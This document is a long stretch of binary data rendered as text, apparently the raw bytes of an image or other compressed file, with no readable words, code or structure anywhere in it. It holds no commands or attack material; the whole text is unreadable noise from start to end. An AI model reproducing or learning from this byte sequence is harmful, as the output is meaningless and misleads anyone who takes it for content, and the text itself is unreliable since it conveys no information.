��G�A	|[�D��x��1PQL���3�T�&u��%���1C���Qt�j(� �ˍm襄ӗ�:�X;�(d<G0'F1bV���%�_��R.RQϘ=AR�����AމK~�dò`fu�(�����U��|��B�*��P�Z�'l�ـ����5��f<�1k$�M�ȇ�>��	���J�T��(���������(�Ih^�ĕ�*�*�ZB'���c-�l����l�\�r�9�Y�p�IgH_��Z���̚/��!���$!Y�����>�ОY4��]�*� Q�:���oCC(c����EүU�|+�̙:іi��D$pمP��D	S��8���钥�+�yY:
\��(�.!o~tn�S�/����2xx�]���n[��.���}�DMPY9��s8mhn�f�Tֱ�(��Y1�Ī�|��o�����r$�������`��
�:����}}��<��r�����4�j_f}���q�Q�=ns��4����s#�*�@�Ox���g�y�a.��qvge��P�e4,GB���!�ۻ^|��B�������˲<ұ7���9ME�1��D'�r�<��Q [H�W�^+
��.�T:�3�z*�B���k�s���9��`�0�:�)��-�
�S�D���K_z+��w��B�Q����E�YE���!�ƕ�����K��M0ID�/���_/�m�Zm9��y��%��n�V���d�����ٖx  �aϹE�`�\����W8KQU	�����W\@$���P���)8B�mA���Q`a���]�N�q�i�����I���D!\/����E��f`��)��Yxl�V�����M1���tA ܂e�V`��!�quG]HU!���h���@$��,!Ք���_H���$A	4X�Y��R�1�9 �\A�����ЊI�I�<l�UOTp��""�ʵ�ʭ�b[��@�[X#��!�un�Vh�W0�EbwP�w�G��XO(��� X� ?�"?@S�b  
�lBҖUĢ�]���Y�<�M��(žd$��t��0$_	��[�P����a���7b��`�5��>m�?Q�ʥ�@��YΘ[-֖y�VQŐ���_?�"? @~ �ԉ�@��P�UXB��1�)�W���t�E�q�x�cAV Gq�
��,P�#l�E�A4S�PI� ������}5�>�� ���mV� ��V<����E�X(F��A�T��x n�j>�TA�mA(ġe��WDVdYRd�Dڤ1��t��,�J���H�9�C<|F5$�g8<��'U�P�ungu~�'�%Q0A�Sb�M:fl��ɍ�VNZ��M���Ee�f�'��)��� 	����kv%��G����YB�Y&JpNd���p@�gi�Dr�p�<�M�B�O�Du��H�h��9"y���Y��!DH��x�7�!3&e��=��S�'�����BR��怒���4\���͢���B�wd��H(�<�w�^Yb��gd�DD I���8Ev�)� ��֩u����t�s�Tb1'h�H���C�Q4���Y��ɕ@,m��(F�?�$|��'�^� l%	���������Z#V��:���%�Q,�ƝnJ��h��*�I"qZN<�F<��v�������,'�,�3�F.���hM��C$_�,�R,	N�����(�D�tBrmPŐ?R�?�~��܀��k������U��l��m^m���љAY�L�&X\�Y�Q0�&0����`�I��e���`�T��]Btls2��)N��BD����T �,	 <�*��X��zl�}Rj��k`�Ϋ�>链 ���AH��!�%"����Z\�����f�jBA0����dQ�Ɩ-gdh�M��t�xy�uF�11D�QL��-'���B��a���=Ѓ�8��E}��J庶+�ƀ���m���A�Ak�E�$�X_�Ǯ����1��fCj�+A�,�fT�����Y��Y�MZ�F�LEe�"Z\�m3i՘KL� )��d$�Bc�O.����l��y��A��T�$h*�
B�m�"�����KX��x��l�!xh߿ڢe2�Жa�Vn��	l�N�-K'8h`�b�P�$ێ혱	�g��w	f}��|�(��!��Ѓ�@}8�#���z/φo�i���������/��  AH��"l���dB�����m��/X������Z�ֲ���F��A[�U�E��?q�sLLB`�\��nA��#Ѓ��C�H�X��ki�~@������Ѯo��o� 1J�&$*�vE�n ��E#jj�&�`:���}��U��������%�.��
'��m��:A8�!�8�jj���Ұ22?� �����"/2|�k�>_X4�Vd� ��%gr��\Up�x�eV�V��Vͯ�%�v��x0�TN�Q��v_���.��J�i�1&��K�* =ԇ&L�o�q(�q䁦ƀE32;@��3+r"o�ҞB6��8aʕ�V�&y��J;�W^A�3X��d��{2�{�B����"��a6A��ѯu��]_���%�	)�Xw�|u�����#�(��8=��@�/0�p�R�~��Eg�F�pGK3��,�Ғ�y�!:kU	��#�f��"&�&l:b��a6��܁�XҘ���aɕ�2<�0^DmJ^%��a��fg^��p�e�=͆б�@�"E��Dc��� `�F?)G�5#��\/A�.��aX�#W$X��Zy$X�9m<j�sk�>���뤅y6�8���"������1ޯ���囤i�N�[��-[!!��jC����#�E7�x�0�o��E� F3��[;34Gs�� 3�@��)@�"�8����:��R�dx	P�ӂŞ�J��̐��zlw3���B�cE�X�ds��`�`a)�jҝ�1�?��^F��(8�=��\���1�9)� ���Jt �@ k�n��0478#K��3sT8����9����x�����9��a���	��� U��Y�&&|�!�۸:�r{Yx\��O� �Ц�e�f��V$�a���@F�C�fu��@	�p	/t�m�#�$�/�$Ā x� ��*�8�33r�;xH���k���V�]W�yW�������yq�8 &��9�� �P��=��Z��U�᳏x�:�K�;��"��á4��o�iF־��a�#��}ױ|��#�����=8�ԍ� �zx�O�F��ǵG+r4[�"7��+k���KW�������G�`ɥ|ʻ�ʻІm����ٚ$����B�b/x��{A�7�6_�q�žVw>��9�"�m܃�n�6��Ҵ���:췲�b	� ���Ew� $��5�'2�;�P<���c<kBik�jn咪������3�V�=ɡ���PU&�|�'>�~͓`t��f/�^WN�#L>3�x���!� 7
�5���8�~7�_��CӨ�	�R_0w	�Tΰ ��·���=��"S|,�=�{033�a �V��V��N?U
�D�jf�ݯ�� �y�p"�U�f��ʧ��'��'�밎���$����.���='N�	�D�'kh<r��@z�hP�Ć-
t�GHA1�xȌ%EXa�˗9��i!�"@L�$�DО@��0���	���An
bUj�N��x��G�>c��=p��*i�Pr�����=;/^�a����y��ذc�
H��(! �N�!L�����'tB��%���1�AZh�q�hL�1Y��i�fN�3z��s(�1$h�D �5�o�qU��̙rp�D=�tO��{�*�붽+����	�r`���C� �/����x��1�B�p�"Bq! L3�hx��$h�G,�`�$��h�RZb��fci�m�7�lB��߄�)By���$��H�#�>X��Ӗr�Hxb�'��( zx"��{� �z�/����`,0���>1��I��k�
* d�8-��83kp ��	>�����$L�B��`�6���$����	ec�K4q&�tÉ�|�1�$�1�TC�Uu��J$ `�L�9�Z����|᫰��� �q*�^�<+,���� &�v�I���l�`5�����	D	M�4@ ���?l�y+"�=���-J��G�$) �&=i�ӕ`"��-���q��R%Ղ�TM� La�VslU�Hl툺����+��zY�do��j��
*b��,.���[n��h5= �h�s 4)�VFh%�-��H!3P@v;�M��SQ*ڢǏ@�0(�.e�R�UR��"T��Sw�q�o|�F������ �H$�u)�bje�_���xu�:j��T�MR�h�ZZ��o��! \ �@(cGZ� Q����q�6pCi�$NQ�� 1��<b�Á�Fli����6
����6�q�����$�+ ���0}y �$y<�æ��������&_&AIA��b�82�� ��-iI+,$@��P�Ld���3��B���:a5�m`NL�� 4�(ve�xqH�t��<8�C&��KbB��� %�#V��x
�9؛�nt��9��c��R�P�C������T�_�����qgL�$�L(B �# @G;�y���x�����p�g<�4�S��%�-�k ��p���Ѓ �p1� ���n>4
JH%�5�n�˛�f��<1}W��,gY�U�R�3��/^eɊ��]0@M�mar��4��G;���Ԧ6��l�я��6�y�9�޸D��<�`��CI>���e�'�$eQ�2�q/b/"A"�X��|�\_��h�+�~=Z���Ĕ^~+I�� �,/�/͓��R��h&  (�f���M��+��
hZS�޴�h�
v*S�n��5��͖
�����9I'8*5�z�=E	�R�����J�z��T �XIQ=bX��+��p��:�>�=4U��Hf��$)*T&Ϡ2]	�%� P��:^s�8ͩN)[ٝZ���Ne
Ԡ
�H�D0@���Az*�^(�B
��c,$8�0[>�V��,$2��`(�V����!����}�C���˪T�G�2��bZwg;��$��Ƣ4���M)���6`��lz��^�6�A�,P��4�hz�Y�k�Ђk���� ��)N?+�&���\�խ�0�,�g>�NQUV��-��#-N�`�`�?��@���w���Z����q�y�S���8nozu\Y��w�1��^b*�#��*Pa��wÈ�8�HM (b�(�຾'�Z�Pe#�u͞¬`ѝ9s+^�cc���XƗ�,z����ژ�+�1f�S���$	�1������p�0����z�A���刁=��
�s7�7�O�"E4��8��b��3�`���7χ�����k�A��φ��ۀ �b`|����[�:zK~�qMm\W��6m�&�@G9� ��+��71�z�:Z� ��P�B�0�	@oz�9�3���|Y<�����.S ��	O�	��o�b;����K1�����Ƭ�5�m�F{��N)VQ
s�Ug�b.�-�z�{η/M���~�4؅i^^�z��]�-�p������w��o�L��-Mi��|���8�7{�M����~E�M�R�b-�w�_��?n�Ko�z��g~���Ǻƴ�^i�@�����l��{�q��uc��������<���5�vW��Y��u��x�<w~O�S�5�wa_ bH8 ��S������wmm/����9�OOY���:>�e��o�~�2�sϓ/��G���/����a �裿z�P����X�~��|�o�J���OO�����/t��O��_��������0�� �� �6A��a ����jn3��������O�(��v��.o�.� O�����0 ��/��.���� !�  � ,    � �  � �	H��:�ș�w�9t
�]A7�\Cr���Cw��?���!�ɃuR�['p�K����"���p��/��8/o
J��т�D��`�M�J(�<sX3:�x�\�W.�k���ƌu4
D+P���يd�#NM�2�
U�L�pE�!��È�&M*p�R��6~�� ����{cn,ֆ렳h�õZɥ���[�u��@�ul>��bs _�}����S��8uQ�aP���� ��b�n�*�ݡCX�m��*��G��ѥ̸��J�$E�M�n]K5��]p'M�|�%A@�Oo�2�sEu�=u�	&�?�$dg��w��6ZGm�:���Z��t�[ʉX�:u�E�@0�4�N��O�	VW�	�ւ&I��I]�9GNUeE�Yf�WG���Cf�7IF�E�j��E#~xوӛ5���K��1O�!W�k����E"�PZP(�"VVi[m�h�DE�Y��hi%�@���mu��}��F�%�	���O���n���#��I ��
D�?�%��@e94�C]��ՅA�������H��n"�iS_4!���4�Ū`�)�\m���@W �+��.������B�T~^Z߭��)r�@(>��Yf�����&o�d���	f'�E��gl�M�NG���d�-��tCE�oQ-ę<��P[�v��h��օ5�PJD��Z~��m6��[Ɩ�Tԃ���{:�JS�b(&7��KIbP���JT��(P;a�Qz�Uz�j���F���f�|~�w�o��3�MQ�+��\��VRG�,$���@v�I@/A���ϮԽL�'eֵE��Z��x�f��n��3-n����D��5.B���nG���g�BԲ�s�|����袓���]�F�4kӆ��G�N�QiD�(ZK�dH��q�-"���@>An�u�Ր�L_��@�' �s������,_.�΃�F,�+3���F��~DDX��"����Fq@��b�T�'"NƊs�sq�'�9�j�6t���m������E1���bP ��)��P�dӄ�-s�JhW���L3��TJp��8�i�ӡ�`	��8<��kTC�\�
Hl[�0O4QO�Lb�IT�t)���Ar0/+�S�ַ�d�QaA��6�4Kxk73�	�pD�Sm�0>DЧ
��o3n�.�
@��L�$1���j)���?���ek�=Q� ���mg�JWHT�4U�7����tC��x�KA�2��%���H�1q���0?��| {�"A$�@j$3]�T;(��P����L��#�5��/��`r�����8�Z�|����S9눭6�K�К�2$$}Ft1����2�hAPZ�A��ò�!Uސe�m36�^3�V�j{���"9>n�X-$K��P�Jsx�M�r�E
b�y�O��A�+aq�X8��h�,9�(W��".~
��6��gG��	�+���S$eϙ*r��|�+}C(<�	DB�Հj��V��K����[��@�m�;6��IE��z�����K�]~�y����u��^����@�5�v�G���s�g!�^�A�#]0Z�Z.
d�p�l�Ek�{Ň�L�'�|R=��pv#��.�k���¿���=�r^�0�����,������@(��:�|����
��e\�-�&� ��� �D����H���qH�б�Jy5T��~
�����8V�0IkS���+#��7��g.s��bH�2-������R z�U��R�� j|0K٪+���% �d�Q����ڞ<�R��	��`f�H��[f�",�F!+d�3�K!��Ӭ���OA�9!X3Q���< ����og,�	D�7���H���Fp����'7���A��8��8|jANJa�0jY,y�JY��j�L� �E		$_ֳ�? _U�� �E� _:�i������	 ��@	%ލ$��]lP U~K��"��'��$�ш�"�xW�o(.���@�l���k�=Wk��6�(���r@X rЁ �x�@�����7��8s �9�~x�����+NT����F�`ɰ"Z/{���n
��j@��pd��,:���&���S襅,�9���;`�=EB���4\� K�v�r��o5�vz4�ωN�<�h�s�\d�$H�Uk�����m�^��|��L���@b��9 ����o��� ���?�P J�<W��] �?�t�%vg�����=DC��:2R9̰���1�tԱ���:��	����l�X 	������{�|�P��o�g|_@���`��GQ#mpQ ����)��"��GX�in�6� j�%&�cn �� �o��r��$ >�@4PH�{��s÷oG�x}` x�=ipp1�?�5N�"�$#�E�>�d^�G2�@)x~B nM�z��� ,�18�k\ă30�0'�^�05 5�s���愉�W�x=xptԅs�`X�'�"�@A$l3#Dc�[�.��Y�u	� !&�6j�5(5��{*&�U $���A(�a��x�K�sC�oU!�~�^��!P��S3�tׅ��*�ā�C��r�t7��RJdM��RHTH+�:�łM1���Lj�D�fP�H/���XMp��G�(t�VU�AP����w
A�p/�E0���r �}<Te�!�G�F&�r�Ԇ�%�`r�'QA ���LWov7�(g��$�EIB�i0��P���Ȁx` E�Ќ^�4��������E ���#��7K�q Fb4$Q+q4n��GtV��/x�b�wEK�O<�fO�y�=(G9�L9��s>Si Ty���Ӹx�	:p���	 _0y`�K�D02fBlbW�5T�>�K�8`�	�Pb�q�3��{�%�c9� ���Y�Dɔ�8x��@G�}0VY}���w
��	�y
i��� @#�8D�1+%�t�[3��GXv���6�K�n5x���6PEn6N�7�1�� Z��A�I)��G��	��ItD'�T�;p
GP }�n�  �@-���"�d2�3a7,�'Y���m3	�ZqȤ�GA��t��@��>8A(��n�8x� |t�I�"j p Jp d�=�<�'�S��0�@T�*�u�1~_����Aws����~��6n.X3H �@�WP��Oh6����X��R�5V��IEɡ��s �Ȁ�g�jJ�kz C0	���PA�b� u:�:�0j���"�d�N��>�Io+�K��z�'j9�6�Xsq�X�@X��SRdj��n�����sLȪ�7�Cp
;p ���~@
� ���X���X���m�Q9��K�)�WΚz ���HZ�Z�'(�I h�=�4g�б�D���Z��zt@��S���/EkfxȀ :�� ��ʀ��xU�	��	G���R�S� )�]�J�]��v��g�D��,�Jo!f
!Ɨ�p	� $Fb�5�)7�L(&5ֱtu=1И�9�p{�B�%_�*��Z���tʷ�����p ~ �pP�N@8��)�R�N���R�Nk+��d!��9ns7�vV$FZ�е!�g�Ubu8�5�^	ʠ
k��L׳ ~H%K�JcD����;��)�9;��(x��@n�)�����������@��
p	��|��|�@ޱ�$��Ro�����z���v�p������/�9؊�p�wE`�� �%Eڥ���U:�Rķ��t�Q���` ��W��p ^@4 <��-,
 Rp4,: 
�<��뻾�[z�kM^�o��!�V�D$�glWZ1��X���(5��*�4g~��)�ø�y�{�����w���e�K����` ����sp ;PA��FH��Ǆp������R@����۵Z��d�p	 �i{
�p	��ib+uX���(�k��n;���K��~���`��lkW���OTxi���0��@��۸;�~Pz\�͵@��'�)Ð��{{v	���w�upb+� 	M��lz&��̂��v�Bh�b5ʏ La�^���-��u�c\��[�k�����,����+��
�G�[[��[[�	���Jk�
й<�] ���"
q	����;��,����w�������G�5Z�L7�s���!�GY���Pm��Zdl�5��ι �L��n,�}0=���+�}p h=j�G̜�̬њ�
�p���
������]� bK	���� ����v��΍��ٔ�Z�m��Q ��b�u��5���p$0E�������Z���wK�ڥ�e�Q�4x�� �=���#p���^��APS����
~�����jP�ȑʔ�t�	��=N�R��+��0��-��mn>��&A���M�Y��9�B9_W}���HY��z��:�\��˃�r|�C �}��� P׃@��P�L�5Us|   �[���% � �=ٜL	�yk�R`n`
��д܋�
�ב-0�q�`�F~Ƞ�7�F!� /@�l��^c(��>E�_
�D����Đ��}Ũ�յ�"�(z ��|  �,���@#. A��������°�o����	�@�}� @}9L����D��� 
��L�M�] ���� Ԃ����!@�I]��0��Z�A��Uz�gN�P����<��h��
>�Y�x~���}�����\~����<�0��[ 
��� PS (
|�� .�0�0p�@D�6` �������
 	k@����&��]�j��\ܭ���Ab��
��_��NƸ�����a�{�w�}Pl�=` U��� �@xzp
)���G��j�UP^�0����� 	�p�?�ϸ�H��@��.0 P�p��D@��6�Fk�R <�H^���=��x�u���O��H����"gs_pԻ&gg�O�g��j��b�iN�kZ*j������x�GP�ǝ �k�
l���a������
� ��U��?�����@H�]/�Q@�0����������o����Ҡh0�H��=�op����O�k��*M�
�Ґ��Þ�� 	Rp���h��� � �?��h>|p���A�	.<X��?%20���SU���_���@�IB��P����j<4R��-�j4=Jg#��j���W�!Bcƈ2�b��
�<��C�?)]��۪�_
�8R0��LkҤ�a��Hh A�����
�Q���JQ`�Q��#��I���^��p�����ZS��soCС�(����R�ϐ@2T9��$�MH�n)�Ė[����a�F�f��u�v(�bďN���ſ�T0: ������EJ��6ܰ2���Ef���b��E�Q �s�8' ��S�&h�	$"<�AB� � <�:tc�tҡǱt� ��>mE�jpтҾ�`�*�p����<ШB4@M�@8$�(iGP�_�k����Ch8b�FH��$2ɻ���O�9���8�.�|�lpB��ېD"T���"��v��&� �
u�Q#�pT J)e���p! >8E�Q\pA� v�aq��q��b��J�� �f����.e�HX����P1��I
��&�rC����2�
�z*�Y��9ጓp�d�-�P�u Ĝ�!
�b^�`��1ƣ�Q����6ؠ6(	��x�J���(5	����kV��V]�h��N��#pM�^��!���tYI�+a�A2HD�e[IB�#K��˄�*��&\p��p�������X�	/���@V%J�j �4H���O�_�a��`)��c��������0��r�
x�Ĩ��G�r���5f������ሙ�`���A]Q 2HM�`I�\*$��K5F�M�-���6X��&�CVX+����w�l���S�� @�vB��-BM"$��
Ζ���~XZt�}��N*�䨈������A�쓈�p�8�"����%�r���@� �4��	f��q3)�!^XZT�}��H	
&��M��1���r�^&(��0�!�`cO���&T�[cļ')�T�n�3�6`ā%PA5�a�	�1��^�ާ=�i�~-rU�Z%��σD
!�c@I��;����cGJP~ -n�#�]��r$$ N�B%���@a3����
8�}\P)��&QNt"y���#1aa��M	JPҮbH1�6���ex�^�����[�߫,`�q�w�c̐"$+�PH����$T��&����0�dvJʔ��9��9G_B�(����@� �:��F�ک����Ϣ�ъC�������3s�*h��aP�׼C�Dar��D�:ց��:�q�o`r$$)nQ	���#�$����QQ.Qn
�D�)
5A�tBQ�qTx��D�<K��@x����S ���/�΍S��f��� L�v��fJ��2�z���%�B�f� R%����G[��� d�����98�h�bƛ0�Ll-�.S�l��HWO�p�G4�X�h�e��8'β��o�+�dU/ 6hi��H��$vDe)Q��A� a�K����w����!pt49���8��[�*p��	�o��e݊Y%�!	H0���q�s�) h��p9}��u�c�e$�MXXԾb�t�@�,�*V7�`�+B����Y���@�b7�=Bz��<�	�xB�`�>@����<`W2䔚F�V�լ�� ��ـ#^gX��Aa�+#�p��г<�ԠN81���Ā	5����N�N�)0x=�P���X�Bgu��@�b��!ŠE��S%(����?�@�'��iH�?��d�Ox����K�u��1^����7.��=���e�g X���0bV>�14�e������OM��`G`
u�.���'ps���;g(��ܒ�먆��Ȫ��������,�E��EO�
�	A����������L��A�	�0^:$"��@�P�D�q�.q�Wg��M˭�íɰW0�w(�1���CJǼ\��"a�E]v����Lf�ڛ��;��H����hED(#��uЍ�Cc��\�G^�=o����7����,� ���r逿�	7�h1�-¨��ЇA��BJI3&�3�uE:�'Q�!�������B��L:0�I�c*48A�V���2��Ϳ�fp�t�w5�?�t��~�F�k]�jW�T��B'��pd�� �zB�.�� af����?\���%�,��3��wEtP��?����q�G�X����G�?�`2��H��A"DAx�ʦP'X�J�3�<�C��=��ep���G h��� 4����A���S�/(A/� �i��K	( �+�!;~c>����?�>���;�.��3,'/$��=�22`�d)�(��[����x`-� ����'e3$u�UA$�8��қ-\��!bsM�#��AX?��*8�S/� ��5XAː ��!ЀK� F��( :�A4��C��c��� @��j�5���;��(�!ܻ�7Vt7%���+(4��¦�K $(�xp��v8w1���� ��(�d�� ��k������O�x��1P'S�8�&`��Y�Cpr �vs�!x�P��P0G|�x�H����K�D�#��#C�'h���(�Ař9��",�
���@�{�B��F0\�; �2�& >@�J���J(�A*�Jxp:+0AA����9�f\ޱ�?I�Oxw��N(��4P�K�Qh�v@�7�y|�7��y4�z�|��JD����4�Ù�'Ջ)����9����4�I��.�b��/���cFX�'4�I�H��b��pr"C�Pz��4(x̾ �?Q��lC�i���
��I�;�]�?� �\�Å��D��C����tD��GH, {$��J~t��}�(
�(K�����Ɂ�2��@��C��4����{���K���;��c�I�C"��Q �̣�)0Fi�L�)�̳HϜ�X����09*��� 8�@L�K�Gt8�C0�v�JpGO�F��h��<��|�DL�/���-�/�hQ� �HH�.FK��@����θ4���ϒ�>Ҕ�@����u�'����)�"������79,h�����
b{��2?� �4�p<��0���O�SF|G���|\ �G���٧{�?�)�h.��.
,q�(�Ah.�z!���A8����{?����<��ą*,X@lx��r-̨��8�0u����.�[i���̌h,��;��x�������tH �p58�5E!� s�Sy�y��S�PO��P�7���Ӄ�G��3Bm�B�F��y�����(����ڳ�S]s�Cs?��K'�QN��[��$`�1��r�גU�i���q0:1��9��3�Ϻ8#M3������V/�X��B�	��
?j}wxy�Ss�J0��o=O����P�O�����
�$���W�W��T�+�#ʹd1�!�?.��]+���K�U�{?\ IMI�ǐU�ͨ�37�؟�-�8���i0�˼�H'�`����n�����eHg\3}'�q	?���Yp����y�S�e�P0I ;��4[��qZ��D�K@� ��G��1Ed��9B�%���=����ˌ�ν:l*����TQ Y��7q3j��jc�)pYѴ����2�'��9�Н�㹨��)H_������܋J�/��4=��4��;�J9�PO� �WG���S�#���]����4<��E���Z�A�c�iZ�	�R�����C��9���*lX���� _7�)������u37��8cY�;���3#5���Y�
�hC�M���ҝ����xد� �فS�� �Hpӫ\��W�Հ���t�|3LQ����^�,=��H�>H�> 	���D�@�]���A�*�<fKM�H�Ÿ�ˋ���E�
���_�p����8�d���/E_���K�!Ɓ�XgHeȝ�T@�!b���y�
B8�p��,��EXw�b/�a�� 0�A���݀��#�"
��(���cAHy {��ˀ40 <pхx�A>Y����H�t?[L�S�q^i{.�a���e�[�����dv0��
p@���/��70��
de�I����ܱ��E�"��5*�\?D4�u��4D�	�4�M{�z#��%t3�����`j6�o�fp6�������]�gqF�D@g��;X<�s�:@�5��9s읪��녚��@��I��X��� �U�����-_D�-���S�k��Ctx�5� ֔ּ��1?@"��g��"
�
?�i����j��/j@`6��"(��eT�� t�Ő�����J��`�؊-�����ɛ��uY��X������7(�ER���� Y�9��$�B��ٛC�k��?��'BPM� �H�C=ձ�]���F��;�U�P�ˈy�.p������<�7<(�Xф(t��B0�X�"����D�^���[7͹5s��۾]3�Iܕ�d�B�ز�����
��9ф�5���@����y����g5,Z�����{BAcKͣ(�[F��%�C�� 
��N�l��S�ߌ`�>0��f����Jc�����gU���	�qXMq����O��m��˘3�Hk�s� �^�I����Xh�X$��<��
%e��6@a�O`�s
�jf]:[(�0�N����Q�#w:�Х���¾�\~)?HuGH���j΀/�f��4� .Oj�=���/����3�JϫH����l��?Qv�0��@�7�_���R�9e�es�<�A�m��
¹T'@I��@���:N��_��/r=<Co��%Y*֤@�ă0�������Yǃ"��Bs�@�)���p���?f��?�6�Hh�x�x@A�e_v�,Ye��o�VP��
��1����c���@f;*��O���ȥ�V�
�9�s"8��{7�{w��0�}�/��\����yc�������u^d�?4;��H��0���*��a����u��@y����r��rC��E�Tf���O���95�������b���Lbۯ���$,���"��芿"r�@�J@�0u���}O}�OЩW�'�o@ ����M]�N���9MY� �<� \�{#�x@�ro~�g-Tq�qW��d4\E"M��!M�G�gtK�wq�|���2�&��^(�^��������
���:5�.� H������ � Q�%�����_�5N���%aF$�P	�M�� @%�x��C�4��H!B$�O�>�QW��Ou�ұc��\�(��ۙn'�
�(���+�
�h�*�F��;aw�_.��qh�.n�(P��4�T�T�ď^�;�	�t�S�-?��r� 2/�X��54\h���������?<�m<��H3a@�4��I:\�C��?uҖ��W��sP���铝Q�춧;a�sQ�U��4�ϥW�r�jV'��U�F��\$��jÆ60%^~T��a%�PX	���?
fF��(�gm��k�S�ArЈ���ZA���)��D= [ ���?C����� L�K���;��$$�8 ��D ���O��t�_ޝ�DN���xQT�Oy����Q���PW���OU�u�H0q���Sr�5 �� b�Ax�A (1�a��?�� IqN��B��x�h:�f�Bj�G%b#B��c�Az������1�0!� �0���!�AI���	G�0���P���c�L�h�N%~�Y�9�)�tc�S���yM�5�N�10�TA���PK�'��D�V @	����� ������<�!&`�fb����c
��Z�T������Bz��A��,�,@���$��Ov��d��#�4h���3tg��Q� \�i=�xbn���N�Zj��\�n�Q�]�[O��� Ki`�[b#<1��.1e�I��ǉI�A(B>�����-�s�dȬD�z�F�,L<8 .��F%N�q�:�;A�#��!+�0��N�DS%S�D��V�Y�9�ޙ��	��ލ�o���O�N9-��I��}��W0�|h'?<�(d(!��K�1�m���Gn"BRc/TAU8��*�
% !;��?�:Z��w(IT��LL��=���b��G�  ��x_:ι*q&M�	0S}�#�֍\2�ι��.�y�>�A\��d*PA����	RNcs�l&b�[͔�HDk���R���$.��w8Rje(vS�xNt ݭ�UE��� E�qt@�ʘ��� VX�JH#zO�d��*q̆e
�$�b&�HG�u�ט�g�  1�<�|�����k�W" �𲊇��� ��a^(qd��?<�	���I��D�ȅ�H4ہ������tI��0���q~�A0�K�G����;82�
�b�`���d��pm�Q!�v��}�k�_}��J�����Ǜ0����I*e�-�԰��VT��(��͏�b�A"�H���A�~%�)���?�����9�67���a�d�<0�M�m�a��9m&�#� �-v2���4U�I:�LY�[��W� <щa��D�r�._��@)x`�?�JUt�R0�L��v>^6&��[�0w�R
�L�X�BC"�n���Bk��on�������n��T�f�0�]��C"m��9�m�pf�A�  ��2v�<k&c7Q���kQЁ��
�����4R
z��I.��<�B�����k�d��؜6�;)��	1�jV	���'���?H D�I��Ps�x��h�8t��2�ꀔ�=U 	x|TT���W�3��� %�9l��e𞋦o��I���v�WQQ�ǆ�E�^r��ro�s]�����j-LQ��~��捱�%́��E0�0�2���S�
���>� �`��'&�	!�b	v�M��� �(c�3���do[����'MS���&��]1U��~m�mX>K���k~��5v4�K��\_2�^u?�mlNKſIh�K��e4�?�F���DBt� t�!i�ʀYۿ=(ή-X�:7�H�C�8��#�� <���Z�j���Ֆ��6&;1�XS��S�{��+�⪴]"�1�ri����:ϕ�f���sg�l��!�/����>l���?S�p
Q��#"�Fiӵ�ǈx����
H�C��r�` ����S��EE9!�ndq9�%br���}��!���Vi��<����-I��I�0x�%A�Qȅ�&-����������]��`�B�g�I	JD��	���� �f�s�m�	h�7!н*������yJ��Uan��h�#7�!���rɀ�����*�~!��`�/���*��~���G�PVL����_��b�Sz��!����{$$��Pͼ�J x����8�#��+A���ш��oB�Fž�|��e��2�*�M�4�Np%��%\�H唝پ̐ ��UQ�Y�ތH'�]���~�]��JJ8�.Y��Ow��``�5�8]�0!�L�]�H��4�Q������<��Lؔ,`�T[����e�m�dA���P������Ɨ�� pƯ�c}]Jș�q�8Ȟp�,��!J���!d�ə܈
��DN��A��#�C�!���T���?D_ߡ�[	�Q�j�Qkʁ�	����XBTi�_j�����������M�4OX��^�Y���H�t��Ha�@[��a�)�kUX��@m�b/�bJ����K����a,[.�c������` �d<��X"���6J t� �F�����t��5F%z"���L��J�H�]�X�N +���|<(�a$Ɵ-�����0A�EJ����7M�6��$�6��6	Fb��$��k��En�m��B ���TJ�X��$D �M~ #��5#��-F.�������o��}u�=�E�"x��Pt�Nh�A|B  ����pdm���M���$��OP	NPU���QE�E�V�\�[r$0��� /�Q�$6�C�X���A"�d��A�c�p�+�!�M��Y�1�.�J��jK�~TU�ś��4�}�X�4kI!�4\]@��,D�\�ճ<L�XJf|��E��4�ZN�����J��I!�jV�\����cz�?0&�����B�:FacɈl��ph�Q§J�G���8�� �d�D}�	O$�AlŹHE-E����^�P|���|B�`Թ�a<|T�d��|����}��$��� �D��9`|f �e`����
YFy@��
XcA| O5X�������QUf^bl���ʧ�_�M�&�p�!�	Uuh��G�K��A�	WP�Z�E�Z�AV<��Zp��H��4w4E:DE\� ;6� ZJ�# �nY��@ˬ ��A[q�cJ�y���	<�A�L�q�|����\mV�A�b�9H�d�$ꊜ������R��V�v(�PE��P��섻�?|�U��u0E[(�z������bh�N�`��b$i)��@T�O�"D@�+��D�
	� 	\���B8Bb��UXg	��;�!�Ir �e����\����݉��i}HE���+�	a5ٝ��B��Wp�_�ɘ"�WhET��������6��K�� �X� D�x�cR��BL�?��������ӽ:�.���R���b��J����`�?,a����6�*~� `�օi�E�䦐��^Eݙh�9�C\�m}�IV����:����} A4�|	�T+��� ���B��Βk�	l-	 ���B�J	|��0F���)-�⫫Z��J[��*`� �-�e-�qm�*���!���y����u�]F_�����JG<ă}��n- ��=��)R	 �� �C%&�X.cB� h�?8��vn����l��)��g/8�G�"�UcT@���P���V��ٞ�a��
C��.K�.��i��	��~�͐t�-B��	~�P
�E٭x�U �E]��E�?�B<Ѓ��@0�@����Bj��@��8@����� �A,�? B ��]*�6!�P�"������A������.2�[��D�	{�^���` �svBϘH�E�v�x���&s���]�A����Y���&�Xg���6~g�>�N�C�.1B�+/��f��7FܥQm������2Nƛe���"l�Y��?��;_�Q�?i|�Dp��~����^��4�[�!�ɪ�|- ޙb�1 �����P��!p[
�o��d���3�8�8��AH1�C��A\��%n��@��2,�B�A��Ҳ�U�e�I�����g�*p�^�,Kڱg`�m.5�����_��^�.�iS'���Gф�(�@k�n���C��A'��B��@��>5B����$���?�B�(t� iB��EHUGȢ��do�b/VX�Z�Bs���_�`�����1\���B�p�����x�?�C��lu��l��pK� � ��H�p�&ߤ@Ё hB܀H�>��BT6}��(��Bb Z��#i'���i�"ΝI��ZR#r'�H�����}�'&�)2{"�tI造ݱ_�{�"W��*a(���Ę���BqU��r'0&�jr��AL6e#D��=S���A/��S[�S�a�V�� �at�)]��p���K��|hm��"�6|��{vʃ˙2_a��)�\i}:�� ꇞ�mA,�]�!�Pѡ�8�v7���A �'����CzR_� �T���8�:�Ed�����)�Bt*T[�O=K[je�X� �KsF5d��ly�5 2�~_g>)|N^�Mn��@1Fd��&��(��h=8=���H	<�v{�w��O��7��e�����A����.������y�ҫr�v�?yf �J�f-�Ō:�3�A�n��!�wya�5B�����'~yG��v�B�� �<�=��#�A�����_k�:͌���C�s���?p;���_�?0��׳���ɸH�R:�_k�F���;���S��Oep���0-vK8\��#�A	gTU���e�a0Hk)4�D�����D	16F� �@�Xh�{o��!B܎�"ڶY�wZnDv�i� p;����#D 5B�3�@��@�������{�F9T[�h{